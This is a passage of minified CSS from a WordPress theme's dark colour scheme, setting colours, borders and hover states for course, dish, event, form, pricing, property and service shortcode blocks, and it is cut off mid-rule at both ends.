a:hover{color:#ffaa5f}.scheme_dark .sc_courses_default .sc_courses_item_meta{color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_date{color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_price{color:#ffaa5f}.scheme_dark .sc_courses_default .sc_courses_item_period{color:#ffffff}.scheme_dark .courses_single .courses_page_meta{color:#8f939a}.scheme_dark .courses_single .courses_page_meta_item_date{color:#ffffff}.scheme_dark .courses_single .courses_page_period{color:#8f939a}.scheme_dark .sc_dishes_default .sc_dishes_item{color:#abafb8;	background-color:#171928}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a{color:#ffaa5f}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#fe7259}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#8be77c}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#eec432}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#ddb837}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#ffaa5f}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right{color:#8f939a;	background-color:transparent}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#7f73bb}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#fba87f}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#fba87f}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#7f73bb}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ddb837}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#eec432}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#7f73bb}.scheme_dark .sc_dishes_compact .sc_dishes_item{color:#abafb8;	background-color:#171928}.scheme_dark .sc_dishes_compact .sc_dishes_item_header{color:#171928;	background-color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a{color:#171928}.scheme_dark .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#7f73bb}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#fba87f}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ddb837}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a{color:#7f73bb}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#fba87f}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#ddb837}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#171928}.scheme_dark .sc_dishes.slider_swiper .swiper-pagination-bullet{border-color:#8f939a}.scheme_dark .sc_events.slider_swiper .swiper-pagination-bullet{border-color:#8f939a}.scheme_dark .sc_events_default .sc_events_item{background-color:#171928}.scheme_dark .sc_events_default .sc_events_item_date{background-color:#ffaa5f;	color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#ffffff}.scheme_dark .sc_events_default .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#ffaa5f}.scheme_dark .sc_events_default .sc_events_item_button{color:#ffaa5f}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item,.scheme_dark .sc_events_detailed .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#7f73bb}.scheme_dark .sc_events_detailed .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item_button{color:#7f73bb}.scheme_dark .sc_events_detailed .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_time{color:#8f939a}.scheme_dark .sc_events_detailed .sc_events_item:hover{background-color:#7f73bb;	color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#1d1d1d}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#1d1d1d}.scheme_dark.sc_form{}.scheme_dark .sc_form_field_title{color:#ffffff}.scheme_dark .sc_form .sc_form_info_icon{color:#7f73bb}.scheme_dark .sc_form .sc_form_info_data>a,.scheme_dark .sc_form .sc_form_info_data>span{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a:hover{color:#7f73bb}.scheme_dark .sc_form .sc_form_field_checkbox label{color:#ffffff}.scheme_dark [class*="sc_input_hover_"] .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent textarea:focus{border-color:#7f73bb !important}.scheme_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(127,115,187,0.2)}.scheme_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#9a91c9}.scheme_dark .sc_input_hover_jump .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_jump .sc_form_field_content:before{color:#7f73bb}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#9a91c9}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus{border-color:#7f73bb !important}.scheme_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#9a91c9}.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#7f73bb}.scheme_dark .sc_input_hover_underline .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_underline input:focus,.scheme_dark .sc_input_hover_underline textarea:focus,.scheme_dark .sc_input_hover_underline input.filled,.scheme_dark .sc_input_hover_underline textarea.filled,.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#7f73bb !important}.scheme_dark .sc_input_hover_iconed .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_googlemap_content,.scheme_dark.sc_googlemap_content{color:#8f939a;	background-color:#171928}.scheme_dark .sc_googlemap_content b,.scheme_dark .sc_googlemap_content strong,.scheme_dark.sc_googlemap_content b,.scheme_dark.sc_googlemap_content strong{color:#ffffff}.scheme_dark .sc_googlemap_content_detailed:before{color:#7f73bb}.scheme_dark .sc_icons .sc_icons_icon{color:#7f73bb}.scheme_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_item_title{color:#7f73bb}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_description{color:#8f939a}.scheme_dark .sc_icons_item_description,.scheme_dark .sc_icons_modern .sc_icons_item_description{color:#ffffff}/* Sports:Matches and Players */.scheme_dark .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#8f939a}.scheme_dark .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#222538}.scheme_dark .sc_matches_main .sc_matches_item_score a{color:#ffffff}.scheme_dark .sc_matches_main .sc_matches_item_score a:hover{color:#7f73bb}.scheme_dark .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#fba87f}.scheme_dark .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#ddb837}.scheme_dark .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ffffff}.scheme_dark .sc_matches_other .sc_matches_item_link{color:#ffffff;	background-color:#171928}.scheme_dark .sc_matches_other .sc_matches_item_club{color:#ffffff}.scheme_dark .sc_matches_other .sc_matches_item_date{color:#ffffff;	background-color:#313131}.scheme_dark .sc_matches_other .sc_matches_item_link:hover{background-color:#efeffb}.scheme_dark .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#3d3d3d}.scheme_dark .sc_points_table td a{color:#ffffff}.scheme_dark .sc_points_table tr:hover td{background-color:#fe7259 !important}.scheme_dark .sc_points_table tr:hover a,.scheme_dark .sc_points_table td a:hover{color:#1d1d1d !important}.scheme_dark .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(127,115,187,0.7)}.scheme_dark .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#171928}.scheme_dark .sc_price_item{color:#8f939a;	background-color:#efeffb}.scheme_dark .sc_price_item:hover{background-color:#7f73bb !important;	color:#ffffff}.scheme_dark .sc_price_item:hover a.sc_price_item_link.sc_button{background-color:#ffffff;	color:#7f73bb}.scheme_dark .sc_price_item .sc_price_item_icon{color:#7f73bb}.scheme_dark .sc_price_item:hover .sc_price_item_icon{color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_label{background-color:#7f73bb;	color:#ffffff}.scheme_dark .sc_price_item:hover .sc_price_item_label{background-color:#fba87f;	color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_subtitle{color:#7f73bb}.scheme_dark .sc_price_item:hover .sc_price_item_subtitle{color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a{color:#ffffff}.scheme_dark .sc_price_item:hover .sc_price_item_title,.scheme_dark .sc_price_item:hover .sc_price_item_title a{color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_price{color:#ffffff}.scheme_dark .sc_price_item:hover .sc_price_item_price{color:#ffffff}.scheme_dark .sc_price_item ul,.scheme_dark .sc_price_item .sc_price_item_description,.scheme_dark .sc_price_item .sc_price_item_details{color:#8f939a}.scheme_dark .sc_price_item:hover ul,.scheme_dark .sc_price_item:hover .sc_price_item_description,.scheme_dark .sc_price_item:hover .sc_price_item_details{color:#ffffff}.scheme_dark .sc_price_simple .sc_price_item_title,.scheme_dark .sc_price_extra .sc_price_item .sc_price_item_icon{background-color:#fba87f}.scheme_dark .sc_price_extra .sc_price_item:hover .sc_price_item_icon{background-color:#7f73bb}.scheme_dark .sc_price_extra .sc_price_item .sc_price_item_icon,.scheme_dark .sc_price_extra .sc_price_item:hover .sc_price_item_icon{color:#ffffff}.scheme_dark .sc_price_extra .sc_price_item{background-color:rgba(251,168,127,0.2) !important}.scheme_dark .sc_price_extra .sc_price_item:hover{background-color:#efeffb !important;	color:#8f939a}.scheme_dark .sc_price_extra .sc_price_item a.sc_price_item_link.sc_button{background-color:#fba87f;	color:#ffffff}.scheme_dark .sc_price_extra .sc_price_item:hover a.sc_price_item_link.sc_button{background-color:#7f73bb !important;	color:#ffffff}.scheme_dark .sc_price_extra .sc_price_item .sc_price_item_info a.sc_price_item_link.sc_button:hover{}.scheme_dark .sc_price_extra .sc_price_item .sc_price_item_label{background-color:#7f73bb;	color:#ffffff}.scheme_dark .sc_price_extra .sc_price_item:hover .sc_price_item_label{background-color:#fba87f;	color:#ffffff}.scheme_dark .sc_price_extra .sc_price_item .sc_price_item_subtitle{color:#fba87f}.scheme_dark .sc_price_extra .sc_price_item:hover .sc_price_item_subtitle{color:#7f73bb}.scheme_dark .sc_price_extra .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_extra .sc_price_item .sc_price_item_title a{color:#ffffff}.scheme_dark .sc_price_extra .sc_price_item:hover .sc_price_item_title,.scheme_dark .sc_price_extra .sc_price_item:hover .sc_price_item_title a{color:#ffffff}.scheme_dark .sc_price_extra .sc_price_item .sc_price_item_price{color:#ffffff}.scheme_dark .sc_price_extra .sc_price_item:hover .sc_price_item_price{color:#ffffff}.scheme_dark .sc_price_extra .sc_price_item ul,.scheme_dark .sc_price_extra .sc_price_item .sc_price_item_description,.scheme_dark .sc_price_extra .sc_price_item .sc_price_item_details{color:#8f939a}.scheme_dark .sc_price_extra .sc_price_item:hover ul,.scheme_dark .sc_price_extra .sc_price_item:hover .sc_price_item_description,.scheme_dark .sc_price_extra .sc_price_item:hover .sc_price_item_details{color:#8f939a}.scheme_dark .sc_price_simple .sc_price_item{background-color:rgba(251,168,127,0.2) !important}.scheme_dark .sc_price_simple .sc_price_item:hover{background-color:#efeffb !important;	color:#8f939a}.scheme_dark .sc_price_item_simple .sc_price_item_title{color:#ffffff}.scheme_dark .sc_price_item_simple:hover .sc_price_item_title{background-color:#7f73bb}.scheme_dark .sc_price_item_simple .sc_price_item_image:before{color:#fba87f}.scheme_dark .sc_price_item_simple:hover .sc_price_item_image:before{color:#7f73bb}.scheme_dark .sc_price_item_simple.with_image .sc_price_item_price{background-color:#fba87f;	color:#ffffff}.scheme_dark .sc_price_item_simple.with_image:hover .sc_price_item_price{background-color:#7f73bb}.scheme_dark .sc_price_simple .sc_price_item_simple a.sc_price_item_link.sc_button{background-color:#fba87f;	color:#ffffff}.scheme_dark .sc_price_simple .sc_price_item_simple:hover a.sc_price_item_link.sc_button{background-color:#7f73bb !important;	color:#ffffff}.scheme_dark .sc_price_simple .sc_price_item_simple a.sc_price_item_link.sc_button:hover{background-color:#fba87f !important}.scheme_dark .sc_promo_icon{color:#7f73bb}.scheme_dark .sc_promo .sc_promo_title,.scheme_dark .sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark .sc_promo .sc_promo_content{color:#8f939a}.scheme_dark .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#7f73bb !important}.scheme_dark .sc_promo_modern .sc_promo_link2:hover{color:#171928;	background-color:#ffffff}.scheme_dark.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_dark.sc_promo .sc_promo_text_inner{background-color:#171928}.scheme_dark.sc_promo .sc_promo_title{color:#ffaa5f}.scheme_dark.sc_promo .sc_promo_subtitle{color:#fe7259}.scheme_dark.sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark.sc_promo .sc_promo_content{color:#abafb8}.scheme_dark .sc_properties_columns_1 .sc_properties_item{background-color:#171928}.scheme_dark .sc_properties_item_status>a,.scheme_dark .sc_properties_item_type>a,.scheme_dark .sc_properties_item_compare{color:#8f939a}.scheme_dark .sc_properties_item_compare.in_compare_list{color:#7f73bb}.scheme_dark .sc_properties_item_status>a:hover,.scheme_dark .sc_properties_item_type>a:hover,.scheme_dark .sc_properties_item_compare:hover,.scheme_dark .sc_properties_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_properties_item_options .sc_properties_item_row_address,.scheme_dark .sc_properties_item_options .sc_properties_item_row_meta{color:#8f939a}.scheme_dark .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#7f73bb}.scheme_dark .properties_page_title .properties_page_status>a:hover{color:#1d1d1d;	background-color:#9183c7}.scheme_dark .properties_page_title_address{color:#8f939a}.scheme_dark .properties_price{color:#8f939a}.scheme_dark .properties_page_attachments_list>a:before,.scheme_dark .properties_page_features_list>a:before{color:#7f73bb}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#313131}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#171928;	border-color:#171928;	border-bottom-color:#313131}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#313131;	background-color:#171928;	border-bottom-color:#171928}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#efeffb;	border-color:#efeffb #efeffb #313131}.scheme_dark .properties_page_agent_info_position{color:#8f939a}.scheme_dark .properties_page_agent_info_phones>span,.scheme_dark .properties_page_agent_info_phones>a{color:#8f939a}.scheme_dark .properties_page_agent_info_address:before,.scheme_dark .properties_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#8f939a}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#ffffff;	background-color:#2e2d32}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_properties_compare_data .properties_feature_present{color:#7f73bb}.scheme_dark .sc_services .sc_services_item_number{color:#ffffff}.scheme_dark .sc_services_item_subtitle a{color:#fba87f}.scheme_dark .sc_services_item_subtitle a:hover{color:#7f73bb}.scheme_dark .sc_services_default .sc_services_item_content{color:#8f939a}.scheme_dark .sc_services_default .sc_services_item{color:#abafb8}.scheme_dark .sc_services_default .sc_services_item_icon{color:#ffaa5f;	border-color:#ffaa5f}.scheme_dark .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#ffaa5f;	border-color:#ffaa5f}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_icon{color:#8be77c;	border-color:#8be77c}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#8be77c;	border-color:#8be77c}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_icon{color:#eec432;	border-color:#eec432}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#eec432;	border-color:#eec432}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_subtitle a{color:#ffaa5f}.scheme_dark .sc_services_default .sc_services_item_subtitle a:hover{color:#fe7259}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#8be77c}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#eec432}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#ffaa5f}.scheme_dark .sc_services_default .sc_services_item_featured_left,.scheme_dark .sc_services_default .sc_services_item_featured_right,.scheme_dark .sc_services_list .sc_services_item{color:#8f939a;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_icon{color:#7f73bb;	border-color:#7f73bb}.scheme_dark .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#fba87f}.scheme_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#7f73bb;	border-color:#7f73bb}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#7f73bb}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#fba87f}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_icon{color:#fba87f;	border-color:#fba87f}.scheme_dark .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#7f73bb}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#fba87f;	border-color:#fba87f}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#fba87f}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#7f73bb}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_icon{color:#ddb837;	border-color:#ddb837}.scheme_dark .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#ddb837;	border-color:#ddb837}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ddb837}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#eec432}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#7f73bb}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#7f73bb}.scheme_dark .sc_services_light .sc_services_item_icon{color:#fba87f}.scheme_dark .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#7f73bb}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item_icon{color:#fba87f}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#7f73bb}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item_icon{color:#ddb837}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_dark .sc_services_light.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#7f73bb}.scheme_dark .sc_services_callouts .sc_services_item{background-color:#171928}.scheme_dark .sc_services_callouts .sc_services_item_marker{border-color:#171928;	background-color:#ffaa5f;	color:#ffffff}.scheme_dark .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#171928;	background-color:#fe7259;	color:#1d1d1d}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#8be77c}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#eec432}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#ddb837}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#ffffff}.scheme_dark 